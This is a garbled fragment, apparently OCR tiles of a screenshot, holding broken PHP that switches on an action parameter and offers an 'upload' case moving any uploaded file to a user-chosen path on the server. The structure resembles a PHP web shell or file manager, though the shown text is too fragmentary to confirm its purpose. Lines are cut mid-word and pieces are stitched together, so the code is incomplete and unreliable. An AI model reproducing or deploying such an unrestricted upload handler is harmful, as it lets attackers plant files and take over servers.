
'; switch ($act) { case 'upload': echo '
Upload File to: '.htmlspecialc
'; echo '
'; echo '
'; echo '
Upload
'; echo '
'; echo '
'; if (isset($_POST['do_upload']) && isset($_FILES['upfi
rtrim($path, '/').'/'.$name; if (move_uploaded_file($f['
Uploaded: '.htmlspecialchars($dest).' ('.$sz.'KB)
'; } else { echo '